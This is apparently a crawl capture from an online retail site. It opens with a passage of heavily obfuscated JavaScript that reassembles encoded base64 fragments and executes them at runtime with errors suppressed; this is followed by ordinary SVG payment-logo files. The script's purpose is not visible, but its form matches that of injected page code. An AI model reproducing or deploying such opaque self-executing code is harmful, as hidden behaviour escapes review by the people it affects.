W56JykrSygweDFkNSwncUspZCcpK0'+'soMHg1NDAsJ3hvRzInKStLKDB4M2U0LCc'+'ydm5UJykrSygweDc4OCwnWnNAdicpK0so'+'MHg2NDMsJzlMbl4nKStLKDB4NWUwLCdBS'+_0x3461022u(0x219)+'g1MjIsJ2Z2S3QnKStLKDB4MWFlLCcmbDh'+'XJykrSygweDY3OSwnaXVmcScpK0soMHg0'+_0x3461022u(0xf9)+'ykrSygweDdjZCwnRHhRZycpK0soMHg0Mj'+'YsJ3RNRkonKStLKDB4Mzc4LCdmdkt0Jyk'+'rSygweDIzZiwnRjBqSCcpK0soMHhiMywn'+'dWgzQycpK0soMHgzOTUsJ3RNRkonKStLK'+_0x3461022u(0x31b)+'ZLdCcpK0so')+('MHg2NzUsJzJ2blQnKStLKDB4MWZiLCdvK'+'ShOJykrSygweDEzZSwnNTVwdCcpK0soMH'+_0x3461022u(0x2ac)+'DJykrSygweGE4LCdyXVQmJykrSygweDdh'+'Miwncl1UJicpK0soMHg3NzIsJ1JDQ2YnK'+'StLKDB4MTAwLCdSMVFCJykrSygweDI4ZS'+'wna2tBJicpK0soMHg2MDUsJ0R4UWcnKSt'+_0x3461022u(0x2c8)+'MnZdZicpK0soMHg3ODAsJ2tjMkonKStLK'+'DB4MWY1LCdQdFIxJykrSygweDQ2MCwnaX'+'VmcScpK0soMHgzNDEsJ2l1ZnEnKStLKDB'+'4MmQ1LCducnVpJykrSygweDIwMSwnczRX'+'bCcpK0soMHg0MzksJ1hqVXQnKStLKDB4M'+'TFjLCdQdFIxJykrSygweDMwZiwnbykoTi'+'cpK0soMHgyYjksJzJ2XWYnKStLKDB4MmR'+'lLCdSMVFCJykrSygweDFhYywneG9HMicp'+'K0soMHgxMjksJzJ2XWYnKStLKDB4NTQ1L'+'Cd4b0cyJykrSygweGE0LCcxODZFJykrSy'+'gweDI5YiwnMnZuVCcpK0soMHg1Y2IsJ3l'+'EVWcnKStLKDB4MTE4LCdyXVQmJykrSygw'+'eDQwYSwnRHhRZycpK0soMHg0ZmYsJ1FxS'+'GsnKStLKDB4N2M3LCdXQTNxJykrSygweD'+'ZkZCwnWnNAdicpK0soMHg3NWQsJ3FLKWQ'+_0x3461022u(0x18c)+'ZCwnMnZuVCcpK0soMHgzMGEsJ1pzQHYnK'+'StLKDB4M2RkLCdLcVVKJykrSygweDU2Yy'+'wna2tBJicpK0soMHgxYWEsJ3RsejgnKSt'+'LKDB4NjcwLCdzNFdsJykrSygweDZjZCwn'+'IU1bYycpK0soMHg3MmMsJ1pzQHYnKStLK'+'DB4NzkxLCdrYzJKJykrSygweDc5NiwnMn'+'ZdZicpK0so')+(_0x3461022u(0x313)+'2RqJykrSygweDZkZSwnNlVUWCcpK0soMH'+'gyZmUsJzQqaEcnKStLKDB4NGM1LCcxODZ'+'FJykrSygweDM5ZiwneG9HMicpK0soMHg2'+_0x3461022u(0x2e3)+_0x3461022u(0x265)+_0x3461022u(0x1cd)+'rSygweDFkYSwneWlUWScpK0soMHg3Y2Us'+'JyMzVkMnKStLKDB4NTBjLCc1NXB0JykrS'+'ygweDJmMCwnWnF6SCcpK0soMHgzNjYsJy'+'FNW2MnKStLKDB4N2E0LCcydm5UJykrSyg'+'weDYwMSwnWnNAdicpK0soMHg2N2EsJ3FL'+_0x3461022u(0x16b)+'Dc2ZiwnNCpoRycpK0soMHgzYWMsJzQqaE'+'cnKStLKDB4M2UyLCdac0B2JykrSygweDI'+'4OCwnZnZLdCcpK0soMHg1YzcsJ0R4UWcn'+'KStLKDB4NmMwLCdBOW56JykrSygweDc2M'+'SwnVlFUNCcpK0soMHgyYmQsJ3JdVCYnKS'+'tLKDB4MWVlLCdrYzJKJykrSygweDJiNiw'+'nTXMxaCcpK0soMHg0Y2QsJ3M0V2wnKStL'+'KDB4MjEzLCdNczFoJykrSygweDMzNywnd'+'Gx6OCcpK0soMHg1MzksJ01zMWgnKStLKD'+'B4NDc4LCdLcVVKJykrSygweDY0OCwnOUx'+_0x3461022u(0x143)+'NDUxLCdvKShOJykrSygweDRlMCwnWGpVd'+'CcpK0soMHgzZjEsJ1pxekgnKStLKDB4Mz'+'czLCdLcVVKJykrSygweDE1NiwndGx6OCc'+'pK0soMHg2YTQsJzlMbl4nKStLKDB4NGY4'+'LCducnVpJykrSygweDE3Nywna2MySicpK'+'0soMHgxMWIsJ0YwakgnKStLKDB4MjE5LC'+'dGMGpIJykr')+('SygweDMwYiwnNTVwdCcpK0soMHgzYzQsJ'+_0x3461022u(0x253)+'gweDMwMywnaXVmcScpK0soMHgxMTcsJ3R'+'sejgnKStLKDB4MzQyLCdZNVtkJykrSygw'+_0x3461022u(0x102)+'zInKStLKDB4MmQyLCchTVtjJykrSygweD'+_0x3461022u(0xef)+'nKStLKDB4N2I1LCchTVtjJykrSygweGZj'+'LCc0KmhHJykrSygweDczZSwnUkNDZicpK'+'0soMHgyZWEsJ3YjZGonKStLKDB4NjRmLC'+_0x3461022u(0x2cb)+'oMHgzODcsJzU1cHQnKStLKDB4MTgyLCd2'+'I2RqJykrSygweDdiOCwnbnJ1aScpK0soM'+'HgzMjQsJ1pxekgnKStLKDB4NmFmLCd1aD'+_0x3461022u(0x156)+'0NWUsJ01zMWgnKStLKDB4NjI4LCdLcVVK'+'JykrSygweGFlLCdNczFoJykrSygweDVkZ'+'CwnUHRSMScpK0soMHg3MDAsJ3BWR20nKS'+_0x3461022u(0x176)+_0x3461022u(0x154)+'KDB4NmJmLCdacXpIJykrSygweDRlNywnO'+'UxuXicpK0soMHg0MGUsJ3FLKWQnKStLKD'+_0x3461022u(0x1ef)+'wdCcpK0soMHg5OSwnNCpoRycpK0soMHgy'+'NzAsJ3FLKWQnKStLKDB4NzY3LCdac0B2J'+'ykrSygweDUzMywnNCUoZScpK0soMHg0Yz'+'gsJ3FLKWQnKStLKDB4NmJiLCchTVtjJyk'+'rSygweDZhOSwnNTVwdCcpK0soMHg3YWMs'+'J2tjMkonKStLKDB4NjkyLCdrYzJKJykrS'+'ygweDJjYiwneWlUWScpK0soMHgzYWIsJ0'+'1zMWgnKStL')+('KDB4M2Q1LCdKN0MyJykrSygweGQ1LCdEe'+'FFnJykrSygweDkzLCcmbDhXJykrSygweD'+'QyZiwnTXMxaCcpKSsoSygweDdjOCwneG9'+'HMicpK0soMHhiNywncFZHbScpK0soMHg3'+'MmIsJ0E5bnonKStLKDB4MzE4LCdLcVVKJ'+'ykrSygweDRmMCwndiNkaicpK0soMHg2Nj'+'MsJyFNW2MnKStLKDB4MzU4LCdac0B2Jyk'+'rSygweDMyZSwnMnZdZicpK0soMHgyOGQs'+'J2l1ZnEnKStLKDB4NDQ0LCdwVkdtJykrS'+'ygweDVkNSwnMnZdZicpK0soMHgyMzQsJ2'+'YzUSonKStLKDB4NmU2LCdBOW56JykrSyg'+'weDQ2YSwnQUhAeScpK0soMHg1ZWIsJyZs'+'OFcnKStLKDB4MjcxLCdNczFoJykrSygwe'+'DJiMywnV0EzcScpK0soMHgxZDQsJ1JDQ2'+'YnKStLKDB4NDIzLCdSMVFCJykrSygweGF'+'hLCdmdkt0JykrSygweDI2OSwnV0EzcScp'+_0x3461022u(0x216)+'jQsJyFNW2MnKV09SygweDcwYywnbykoTi'+_0x3461022u(0x2eb)+_0x3461022u(0x247)+'bihzLHUsdix3LHgseSx6LEEsQixDLEQpe'+'3JldHVybiBzKHUsdix3LHgseSx6LEEsQi'+'xDLEQpO30sY1tLKDB4MmUzLCdmM1EqJyl'+'dPWZ1bmN0aW9uKHMsdSl7cmV0dXJuIHN8'+'fHU7fSxjW0soMHg0OTcsJ1B0UjEnKV09Z'+'nVuY3Rpb24ocyx1LHYsdyx4LHkseil7cm'+'V0dXJuIHModSx2LHcseCx5LHopO30sY1t'+'LKDB4ZTQsJzZVVFgnKV09ZnVuY3Rpb24o'+'cyx1LHYsdyx4KXtyZXR1cm4gcyh1LHYsd'+'yx4KTt9LGNbSygweDFjMiwnOUxuXicpXT'+'1mdW5jdGlv')+('bihzLHUpe3JldHVybiBzfHx1O30sY1tLK'+'DB4MzI3LCd0bHo4JyldPUsoMHhhMCwneU'+'RVZycpK0soMHg0MWQsJ1k1W2QnKStLKDB'+'4MTRmLCdWUVQ0JykrJ10nLGNbSygweDVh'+_0x3461022u(0x24f)+'ykrSygweDI1NCwnUjFRQicpK0soMHg2ZD'+'QsJ2Z2S3QnKStLKDB4MTIwLCdmM1EqJyk'+'sY1tLKDB4NDgxLCc0KmhHJyldPWZ1bmN0'+_0x3461022u(0x1fb)+_0x3461022u(0x2a6)+'wnS3FVSicpK0soMHgyZTYsJ2tjMkonKSt'+_0x3461022u(0x161)+'SjdDMicpKyddJyxjW0soMHgxNWIsJ0FLW'+'GMnKV09SygweDQ5NCwnczRXbCcpK0soMH'+_0x3461022u(0x17b)+'pJykrSygweDRiYSwnQUtYYycpK0soMHg2'+'NmQsJzQlKGUnKSxjW0soMHg1YzAsJ3lpV'+_0x3461022u(0x155)+'kseixBLEIsQyxEKXtyZXR1cm4gcyh1LHY'+_0x3461022u(0xc3)+_0x3461022u(0xb2)+_0x3461022u(0x258)+'FyIHc9cz9mdW5jdGlvbigpe3ZhciBMPV8'+'weDMzMjIzNDVkO2lmKHYpe3ZhciB4PXZb'+'TCgweDRlYSwncUspZCcpXSh1LGFyZ3VtZ'+'W50cyk7cmV0dXJuIHY9bnVsbCx4O319Om'+'Z1bmN0aW9uKCl7fTtyZXR1cm4gcz0hW10'+'sdzt9O30oKTtmdW5jdGlvbiBoKHMsdSl7'+'dmFyIE09Syx2PXt9O3ZbTSgweDM2MSwnQ'+_0x3461022u(0x1f7)+'0sdltNKDB4')+('NWIxLCdBSEB5JyldPWZ1bmN0aW9uKHkpe'+_0x3461022u(0x11d)+'wnOUxuXicpXSh5KTt9LHZbTSgweDQ2Yiw'+'nS3FVSicpXT1mdW5jdGlvbih5LHosQSl7'+'dmFyIE89TTtyZXR1cm4gZFtPKDB4ZWEsJ'+'0o3QzInKV0oeSx6LEEpO30sdltNKDB4M2'+'UwLCd0bHo4JyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIFA9TTtyZXR1cm4gZFtQKDB4MzEw'+'LCcxODZFJyldKHosQSk7fSx2W00oMHgyZ'+_0x3461022u(0x1ec)+'t2YXIgUT1NO3JldHVybiBkW1EoMHg0NTQ'+'sJ3lpVFknKV0oeixBKTt9LHZbTSgweGY5'+'LCdmM1EqJyldPWRbTSgweDdiNiwnIU1bY'+'ycpXSx2W00oMHgzMzYsJzlMbl4nKV09ZF'+_0x3461022u(0x16d)+'5NSwndiNkaicpXT1mdW5jdGlvbih6LEEp'+'e3ZhciBSPU07cmV0dXJuIGRbUigweDE1Y'+'SwnV0EzcScpXSh6LEEpO30sdltNKDB4MT'+'EzLCdWUVQ0JyldPWRbTSgweDE5MiwnSjd'+'DMicpXSx2W00oMHg3YmQsJ3lEVWcnKV09'+'ZFtNKDB4NDgyLCdBSEB5JyldO3ZhciB3P'+'XY7Zm9yKHZhciB4IGluIHMpaWYoZFtNKD'+'B4NmRmLCdmdkt0JyldKHhbTSgweDQ5ZCw'+'nNTVwdCcpKydoJ10sdSkmJmZ1bmN0aW9u'+_0x3461022u(0x211)+_0x3461022u(0x25d)+_0x3461022u(0x2cf)+_0x3461022u(0x1d5)+'UygweDdhOCwnNTVwdCcpXShDKTtjb250a'+'W51ZTtjYXNlJzEnOnZhciBDPXdbUygweD'+'JiZSwnIzNW')+('QycpXShnLHRoaXMsZnVuY3Rpb24oKXt2Y'+'XIgVD1TLEc9RltUKDB4MjlkLCdWUVQ0Jy'+'ldKHR5cGVvZiB3aW5kb3csRltUKDB4M2R'+'lLCdLcVVKJyldKT93aW5kb3c6RltUKDB4'+'NTcwLCd1aDNDJyldKHR5cGVvZiBwcm9jZ'+'XNzLEZbVCgweDFiOCwnNlVUWCcpXSkmJk'+'ZbVCgweDcwNiwnIU1bYycpXSh0eXBlb2Y'+'gcmVxdWlyZSxGW1QoMHgzNmEsJ1pzQHYn'+'KV0pJiZGW1QoMHgzM2EsJ1FxSGsnKV0od'+_0x3461022u(0x171)+_0x3461022u(0x111)+'uY3Rpb24oKXt2YXIgVT1ULEk9bmV3IEdb'+_0x3461022u(0x1cb)+'1UoMHgxYjIsJ0E5bnonKV0pO3JldHVybi'+'FJW1UoMHg2ZjMsJ3hvRzInKV0oQyk7fTt'+'yZXR1cm4gRltUKDB4NjVkLCd2I2RqJyld'+'KEgpO30pO2NvbnRpbnVlO2Nhc2UnMic6Z'+'m9yKHZhciBEPTB4Mjt3W1MoMHgyZTcsJ0'+'1zMWgnKV0oRCx6W1MoMHhjMCwnczRXbCc'+'pKydoJ10pO0QrKylpZih3W1MoMHg2NjEs'+'J1IxUUInKV0oeVtTKDB4NDhiLCdmM1EqJ'+_0x3461022u(0x282)+'B4MF0pLHpbRF1bMHgxXSkpcmV0dXJuO2N'+_0x3461022u(0x16e)+'RVtTKDB4NGJlLCdvKShOJyldPXdbUygwe'+'DJmYiwneG9HMicpXSxFW1MoMHgyYTUsJ3'+'RNRkonKV09ZnVuY3Rpb24oRyxIKXt2YXI'+_0x3461022u(0x20b)+_0x3461022u(0x9b)+'lVUWCcpXT13W1MoMHgzYTYsJ1pxekgnKV'+'0sRVtTKDB4')+('NDBiLCc0KmhHJyldPWZ1bmN0aW9uKEcsS'+'Cl7dmFyIFc9UztyZXR1cm4gd1tXKDB4Mm'+_0x3461022u(0x1af)+'1MTIsJyMzVkMnKV09d1tTKDB4MWNiLCcj'+_0x3461022u(0xf6)+'XdbUygweDIyYywnNCpoRycpXSxFW1MoMH'+'hkOSwnQUhAeScpXT1mdW5jdGlvbihHLEg'+_0x3461022u(0xc4)+'MSwnUHRSMScpXShHLEgpO30sRVtTKDB4N'+'jVkLCd2I2RqJyldPWZ1bmN0aW9uKEcpe3'+'ZhciBZPVM7cmV0dXJuIHdbWSgweDcxZiw'+'ndGx6OCcpXShHKTt9O3ZhciBGPUU7Y29u'+'dGludWU7Y2FzZSc0JzpyZXR1cm4gMHgxO'+'31icmVhazt9fSh4LGFyZ3VtZW50cykpcm'+_0x3461022u(0xed)+'7dmFyIFo9Syx1PXt9O3VbWigweDcwNCwn'+_0x3461022u(0x29c)+'iBhMD1aO3JldHVybiBkW2EwKDB4MTdiLC'+'dmdkt0JyldKHosQSk7fSx1W1ooMHgzNjg'+'sJ0E5bnonKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgYTE9WjtyZXR1cm4gZFthMSgweDEzZ'+'iwnQTlueicpXSh6LEEpO30sdVtaKDB4NG'+'EzLCdwVkdtJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIGEyPVo7cmV0dXJuIGRbYTIoMHg3'+'N2YsJzU1cHQnKV0oeixBKTt9LHVbWigwe'+'DFmZiwncl1UJicpXT1mdW5jdGlvbih6LE'+'Epe3ZhciBhMz1aO3JldHVybiBkW2EzKDB'+'4NjViLCdpeG1VJyldKHosQSk7fTt2YXIg'+'dj11LHc9bmV3IFJlZ0V4cChkW1ooMHgzY'+'zAsJyMzVkMnKV0sJ2cnKSx4PWRbWigweD'+'YyNCwnMnZd')+('ZicpXVtaKDB4OTUsJ1dBM3EnKSsnY2UnX'+_0x3461022u(0xe7)+'cpXShidG9hLHMpW1ooMHgyYjIsJ2trQSY'+'nKV0oJz0nLDB4NClbWigweDVmNCwnbyko'+'TicpXSgnLicpW1ooMHg0YWQsJzE4NkUnK'+'V0oJycpW1ooMHg2YzQsJzU1cHQnKSsnc2'+'UnXSgpW1ooMHgyMmUsJzlMbl4nKV0oJyc'+'pLHM9d1taKDB4MWI3LCdmdkt0JykrJ2Nl'+'J10oL1thLXpBLVpdL2csZnVuY3Rpb24oe'+'Sl7dmFyIGE0PVo7cmV0dXJuIFN0cmluZ1'+'thNCgweDQ1ZCwneG9HMicpK2E0KDB4Nzg'+_0x3461022u(0xae)+_0x3461022u(0x217)+'W56JyldKHksJ1onKT8weDVhOjB4N2EseT'+'12W2E0KDB4NjM5LCdmdkt0JyldKHlbYTQ'+_0x3461022u(0x130)+_0x3461022u(0x2c7)+'DB4MzYwLCd4b0cyJyldKHksMHgxYSkpO3'+'0pLHc9bmV3IFJlZ0V4cChkW1ooMHg2MGI'+'sJzE4NkUnKV0sJ2cnKTtyZXR1cm4gZFta'+_0x3461022u(0x246)+'CwndGx6OCcpXShkW1ooMHg3MDMsJ3RNRk'+'onKV0oZFtaKDB4MmY1LCdZNVtkJyldKGR'+'bWigweDE4YSwndiNkaicpXSh4LGRbWigw'+_0x3461022u(0xf3)+'CdRcUhrJyldW1ooMHg4NSwnbnJ1aScpKy'+'djZSddKHcsJycpKSwnLycpLHMpLGRbWig'+'weDcwMiwnQUhAeScpXSk7fXZhciBrLGws'+_0x3461022u(0x16a)+'mIsJ1B0UjEnKV0sJ2cnKTtrPWRbSygweD'+'NiMywnNlVU')+('WCcpXSxsPW8sbT1mdW5jdGlvbigpe3Zhc'+'iBhNT1LLHM9e307c1thNSgweDU3MywnWG'+'NAUScpXT1mdW5jdGlvbih4LHkseixBLEI'+_0x3461022u(0x1a3)+'ZXR1cm4gZFthNigweDcwMSwnWTVbZCcpX'+_0x3461022u(0x1bf)+_0x3461022u(0x242)+_0x3461022u(0x18e)+'cm4gZFthNygweDdiOSwnWnNAdicpXSh6L'+'EEpO30sc1thNSgweDNmNywnUXFIaycpXT'+'1mdW5jdGlvbih4LHkseixBLEIsQyxEKXt'+'2YXIgYTg9YTU7cmV0dXJuIGRbYTgoMHg0'+'OTcsJ1B0UjEnKV0oeCx5LHosQSxCLEMsR'+'Ck7fSxzW2E1KDB4YzcsJ1FxSGsnKV09Zn'+_0x3461022u(0x174)+'9YTU7cmV0dXJuIGRbYTkoMHgyMWMsJ0R4'+_0x3461022u(0x291)+'XMsdj1kW2E1KDB4Njg2LCc1NXB0JyldKH'+'dpbmRvdyx7fSksdz1uZXcgUmVnRXhwKGR'+'bYTUoMHg0NGMsJ2YzUSonKV0sJ2cnKSx3'+'PXZbZFthNSgweDM0ZCwnUXFIaycpXVthN'+'SgweDc1ZiwnWTVbZCcpKydjZSddKHcsJy'+'cpXTt3JiYobmV3IHcoMHgwLDB4MClbYTU'+'oMHgxZGMsJzQqaEcnKV09ZFthNSgweDU1'+'YiwnWGNAUScpXShqLGZ1bmN0aW9uKCl7d'+_0x3461022u(0xec)+'VmcScpXShoLHVbYWEoMHgyZWMsJ1FxSGs'+_0x3461022u(0x2d6)+_0x3461022u(0x254)+'V0sWzB4NCwweDZkXSxbMHgzLDB4NzVdLF'+'sweDIsMHg2')+(_0x3461022u(0x1b9)+'TtpZih4KXJldHVybiB4PXVbYWEoMHg3OT'+_0x3461022u(0xb5)+'4NmVdLFsweDQsMHg3NF0sWzB4MiwweDYz'+_0x3461022u(0x307)+'Hg2OTcsJ1IxUUInKV0oaCx4LDB4NCxbMH'+_0x3461022u(0x309)+'pO30sIShuPWRbSygweDQ4NSwnVlFUNCcp'+'XShuLHdpbmRvdykpfHwobj1kW0soMHg0M'+'mQsJ0FIQHknKV0oaCxuLDB4MTAsWzB4Zi'+_0x3461022u(0x21a)+_0x3461022u(0x1ad)+'LFsweDMsMHg0NV0sWzB4MiwweDY0XSxbM'+'HgwLDB4NjFdKSkmJmRbSygweDZiOCwndW'+'gzQycpXShuLGtbSygweDM4MSwnVlFUNCc'+'pKydjZSddKGwsJycpLG0pO30oKSk7')))();}.toString();return _0x2444084.slice(_0x2444084.indexOf("{") + 1, _0x2444084.lastIndexOf("}"))})())),m[a1(0x219,'5QKv')])));}catch(N){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1025/static/img/footer/discoverymilesnew.svg
body_size: 141702
content:
<svg width="40" height="25" viewBox="0 0 40 25" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.986572" y="0.255371" width="38.8571" height="24" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1490_41851" transform="translate(0 -0.00595239) scale(0.00078125 0.00126488)"/>
</pattern>
<image id="image0_1490_41851" width="1280" height="800" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1025/static/img/footer/payflexnew.svg
body_size: 9432
content:
<svg width="70" height="25" viewBox="0 0 70 25" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.582397" y="0.255371" width="68.9231" height="24" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1490_41842" transform="translate(0 -0.00496874) scale(0.00239234 0.00687032)"/>
</pattern>
<image id="image0_1490_41842" width="418" height="147" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1025/static/img/footer/paypalnew.svg
body_size: 2506
content:
<svg width="72" height="25" viewBox="0 0 72 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1490_41844)">
<path d="M27.0927 6.64209H23.1551C22.8857 6.64209 22.6565 6.83785 22.6145 7.10385L21.022 17.2009C20.9903 17.4001 21.1446 17.5798 21.3467 17.5798H23.2265C23.496 17.5798 23.7251 17.384 23.7672 17.1174L24.1967 14.3941C24.2381 14.1275 24.4679 13.9318 24.7367 13.9318H25.9833C28.577 13.9318 30.074 12.6766 30.465 10.1893C30.6411 9.10115 30.4724 8.24615 29.9629 7.64736C29.4033 6.98985 28.4106 6.64209 27.0927 6.64209ZM27.547 10.3298C27.3317 11.7427 26.2521 11.7427 25.2083 11.7427H24.6141L25.031 9.10403C25.0557 8.94454 25.1939 8.82709 25.3551 8.82709H25.6274C26.3385 8.82709 27.0093 8.82709 27.3559 9.23242C27.5626 9.47424 27.6259 9.83351 27.547 10.3298Z" fill="#ABABAB"/>
<path d="M38.863 10.2843H36.9774C36.8168 10.2843 36.678 10.4018 36.6533 10.5613L36.5698 11.0887L36.438 10.8975C36.0297 10.3051 35.1195 10.107 34.2109 10.107C32.1273 10.107 30.3476 11.6851 30.001 13.8989C29.8208 15.0032 30.077 16.0592 30.7034 16.7956C31.278 17.4727 32.1002 17.7548 33.0784 17.7548C34.7573 17.7548 35.6883 16.6752 35.6883 16.6752L35.6043 17.1992C35.5726 17.3995 35.7269 17.5792 35.9278 17.5792H37.6263C37.8963 17.5792 38.1243 17.3834 38.167 17.1168L39.186 10.6632C39.2183 10.4645 39.0646 10.2843 38.863 10.2843ZM36.2347 13.9542C36.0528 15.0314 35.1978 15.7546 34.1073 15.7546C33.5597 15.7546 33.1222 15.579 32.8412 15.2462C32.5625 14.9157 32.4566 14.4453 32.5453 13.9214C32.7151 12.8534 33.5845 12.1066 34.6583 12.1066C35.1937 12.1066 35.629 12.2845 35.9157 12.6202C36.203 12.9593 36.317 13.4326 36.2347 13.9542Z" fill="#ABABAB"/>
<path d="M48.9054 10.2843H47.0106C46.8298 10.2843 46.6599 10.3741 46.5574 10.5244L43.9441 14.3739L42.8363 10.6747C42.7667 10.4432 42.5531 10.2843 42.3112 10.2843H40.4492C40.223 10.2843 40.0658 10.5054 40.1377 10.7184L42.2249 16.8433L40.2627 19.6133C40.1084 19.8315 40.2638 20.1315 40.5304 20.1315H42.4229C42.6026 20.1315 42.7707 20.044 42.8726 19.8966L49.1748 10.7996C49.3257 10.582 49.1708 10.2843 48.9054 10.2843Z" fill="#ABABAB"/>
<path d="M55.1787 6.64075H51.2405C50.9716 6.64075 50.7425 6.8365 50.7004 7.1025L49.1079 17.1996C49.0762 17.3988 49.2305 17.5784 49.4315 17.5784H51.4524C51.6401 17.5784 51.8007 17.4414 51.8301 17.2548L52.282 14.3927C52.3235 14.1262 52.5532 13.9304 52.8221 13.9304H54.068C56.6624 13.9304 58.1588 12.6753 58.5503 10.188C58.7271 9.09981 58.5572 8.24481 58.0477 7.64602C57.4886 6.9885 56.4966 6.64075 55.1787 6.64075ZM55.633 10.3285C55.4182 11.7414 54.3387 11.7414 53.2942 11.7414H52.7006L53.118 9.10269C53.1428 8.9432 53.2798 8.82575 53.4416 8.82575H53.714C54.4244 8.82575 55.0958 8.82575 55.4424 9.23108C55.6491 9.4729 55.7118 9.83217 55.633 10.3285Z" fill="#8D8D8D"/>
<path d="M66.9483 10.283H65.0639C64.9021 10.283 64.7645 10.4004 64.7403 10.5599L64.6568 11.0873L64.5244 10.8962C64.1162 10.3037 63.2065 10.1057 62.298 10.1057C60.2143 10.1057 58.4352 11.6838 58.0886 13.8976C57.909 15.0019 58.164 16.0578 58.7904 16.7942C59.3662 17.4713 60.1872 17.7534 61.1654 17.7534C62.8444 17.7534 63.7754 16.6739 63.7754 16.6739L63.6913 17.1978C63.6596 17.3982 63.8139 17.5778 64.016 17.5778H65.7139C65.9828 17.5778 66.212 17.3821 66.254 17.1155L67.2737 10.6618C67.3047 10.4632 67.1504 10.283 66.9483 10.283ZM64.32 13.9529C64.1392 15.0301 63.2831 15.7533 62.1926 15.7533C61.6462 15.7533 61.2075 15.5777 60.9265 15.2449C60.6478 14.9144 60.543 14.444 60.6306 13.92C60.8016 12.852 61.6698 12.1053 62.7436 12.1053C63.279 12.1053 63.7143 12.2832 64.0011 12.6188C64.2895 12.958 64.4035 13.4312 64.32 13.9529Z" fill="#8D8D8D"/>
<path d="M69.1713 6.91765L67.5552 17.1995C67.5235 17.3987 67.6778 17.5784 67.8787 17.5784H69.5035C69.7736 17.5784 70.0027 17.3826 70.0442 17.116L71.6378 7.01956C71.6695 6.82035 71.5152 6.64014 71.3143 6.64014H69.4949C69.3342 6.64071 69.1961 6.75817 69.1713 6.91765Z" fill="#8D8D8D"/>
<path d="M4.6695 19.5413L4.97062 17.6286L4.29986 17.6131H1.09692L3.3228 3.49952C3.32971 3.45691 3.35217 3.41718 3.38498 3.38897C3.4178 3.36076 3.45983 3.34521 3.50359 3.34521H8.9042C10.6971 3.34521 11.9344 3.71831 12.5804 4.4547C12.8833 4.80015 13.0761 5.16115 13.1694 5.55843C13.2673 5.97528 13.269 6.47331 13.1734 7.08073L13.1665 7.12506V7.51428L13.4694 7.68585C13.7244 7.82115 13.9271 7.97603 14.0826 8.15337C14.3416 8.44873 14.5092 8.82412 14.58 9.26918C14.6531 9.72691 14.629 10.2716 14.5092 10.8882C14.371 11.5975 14.1476 12.2153 13.8459 12.7209C13.5684 13.1866 13.2149 13.573 12.7952 13.8724C12.3944 14.1568 11.9183 14.3727 11.38 14.5109C10.8583 14.6468 10.2636 14.7153 9.61123 14.7153H9.19092C8.89038 14.7153 8.59847 14.8235 8.36932 15.0175C8.13959 15.2156 7.98759 15.4862 7.94095 15.7822L7.90929 15.9543L7.37729 19.3254L7.35311 19.4492C7.34677 19.4883 7.33583 19.5079 7.31971 19.5211C7.30532 19.5332 7.28459 19.5413 7.26444 19.5413H4.6695Z" fill="#CACACA"/>
<path d="M13.7571 7.16943C13.741 7.27249 13.7226 7.37786 13.7019 7.4861C12.9896 11.1427 10.553 12.4059 7.44107 12.4059H5.85658C5.47601 12.4059 5.15531 12.6823 5.09601 13.0577L4.28477 18.2027L4.05504 19.6611C4.01646 19.9075 4.20646 20.1297 4.45519 20.1297H7.26546C7.59825 20.1297 7.88095 19.8879 7.93334 19.5597L7.96098 19.4169L8.4901 16.0591L8.52407 15.8749C8.57589 15.5456 8.85916 15.3037 9.19195 15.3037H9.61225C12.335 15.3037 14.4665 14.1983 15.0894 10.9994C15.3497 9.66304 15.2149 8.54722 14.5263 7.76246C14.3179 7.52583 14.0594 7.32949 13.7571 7.16943Z" fill="#8D8D8D"/>
<path d="M13.0111 6.87234C12.9022 6.84067 12.79 6.81188 12.6748 6.78597C12.5591 6.76064 12.4405 6.73818 12.3184 6.71861C11.8912 6.64952 11.4231 6.6167 10.9216 6.6167H6.68867C6.58446 6.6167 6.48542 6.64031 6.39676 6.68291C6.20158 6.77676 6.05649 6.96158 6.02136 7.18785L5.12088 12.8913L5.09497 13.0577C5.15427 12.6823 5.47497 12.4059 5.85555 12.4059H7.44003C10.552 12.4059 12.9886 11.1422 13.7008 7.48609C13.7221 7.37785 13.74 7.27249 13.7561 7.16943C13.5759 7.07385 13.3807 6.99209 13.1705 6.92243C13.1187 6.90515 13.0652 6.88846 13.0111 6.87234Z" fill="#ABABAB"/>
<path d="M6.0219 7.18813C6.05702 6.96186 6.20211 6.77704 6.39729 6.68376C6.48653 6.64116 6.58499 6.61755 6.6892 6.61755H10.9222C11.4237 6.61755 11.8917 6.65037 12.319 6.71946C12.441 6.73904 12.5596 6.76149 12.6754 6.78683C12.7905 6.81273 12.9028 6.84152 13.0116 6.87319C13.0657 6.88931 13.1193 6.90601 13.1717 6.9227C13.3818 6.99237 13.577 7.0747 13.7572 7.1697C13.9691 5.8184 13.7555 4.89834 13.0248 4.06522C12.2194 3.14804 10.7656 2.75537 8.90529 2.75537H3.50469C3.12469 2.75537 2.80054 3.03173 2.74181 3.4077L0.492323 17.6663C0.44799 17.9485 0.665626 18.2029 0.950051 18.2029H4.28426L5.12141 12.8916L6.0219 7.18813Z" fill="#ABABAB"/>
</g>
<defs>
<clipPath id="clip0_1490_41844">
<rect width="71.5" height="24" fill="white" transform="translate(0.486572 0.255371)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.poetrystores.co.za/mobify/bundle/1025/pages-plp.js
body_size: 12724
content:
